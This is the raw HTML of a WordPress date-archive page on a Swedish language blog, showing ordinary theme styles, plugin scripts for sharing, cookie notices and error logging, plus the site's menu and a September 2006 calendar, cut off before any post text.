

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2006/09/18
body_size: 14129
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>18 september 2006 16:47 &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"88fb6c09dc","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = 'd4866e4569';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=d4866e4569';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = 'd4866e4569';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=d4866e4569'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = 'd4866e4569';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=d4866e4569';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive date wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:lot&#116;en&#64;&#98;&#101;&#114;&#103;m&#97;n.co&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>september 2006</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://lotten.se/2006/09/01" aria-label="Inlägg publicerade den 1 September 2006">1</a></td><td><a href="https://lotten.se/2006/09/02" aria-label="Inlägg publicerade den 2 September 2006">2</a></td><td><a href="https://lotten.se/2006/09/03" aria-label="Inlägg publicerade den 3 September 2006">3</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2006/09/04" aria-label="Inlägg publicerade den 4 September 2006">4</a></td><td><a href="https://lotten.se/2006/09/05" aria-label="Inlägg publicerade den 5 September 2006">5</a></td><td>6</td><td><a href="https://lotten.se/2006/09/07" aria-label="Inlägg publicerade den 7 September 2006">7</a></td><td><a href="https://lotten.se/2006/09/08" aria-label="Inlägg publicerade den 8 September 2006">8</a></td><td><a href="https://lotten.se/2006/09/09" aria-label="Inlägg publicerade den 9 September 2006">9</a></td><td><a href="https://lotten.se/2006/09/10" aria-label="Inlägg publicerade den 10 September 2006">10</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2006/09/11" aria-label="Inlägg publicerade den 11 September 2006">11</a></td><td><a href="https://lotten.se/2006/09/12" aria-label="Inlägg publicerade den 12 September 2006">12</a></td><td><a href="https://lotten.se/2006/09/13" aria-label="Inlägg publicerade den 13 September 2006">13</a></td><td><a href="https://lotten.se/2006/09/14" aria-label="Inlägg publicerade den 14 September 2006">14</a></td><td><a href="https://lotten.se/2006/09/15" aria-label="Inlägg publicerade den 15 September 2006">15</a></td><td><a href="https://lotten.se/2006/09/16" aria-label="Inlägg publicerade den 16 September 2006">16</a></td><td><a href="https://lotten.se/2006/09/17" aria-label="Inlägg publicerade den 17 September 2006">17</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2006/09/18" aria-label="Inlägg publicerade den 18 September 2006">18</a></td><td>19</td><td><a href="https://lotten.se/2006/09/20" aria-label="Inlägg publicerade den 20 September 2006">20</a></td><td>21</td><td>22</td><td><a href="https://lotten.se/2006/09/23" aria-label="Inlägg publicerade den 23 September 2006">23</a></td><td>24</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2006/09/25" aria-label="Inlägg publicerade den 25 September 2006">25</a></td><td><a href="https://lotten.se/2006/09/26" aria-label="Inlägg publicerade den 26 September 2006">26</a></td><td><a href="https://lotten.se/2006/09/27" aria-label="Inlägg publicerade den 27 September 2006">27</a></td><td><a href="https://lotten.se/2006/09/28" aria-label="Inlägg publicerade den 28 September 2006">28</a></td><td><a href="https://lotten.se/2006/09/29" aria-label="Inlägg publicerade den 29 September 2006">29</a></td><td>30</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2006/08">&laquo; aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2006/10">okt &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
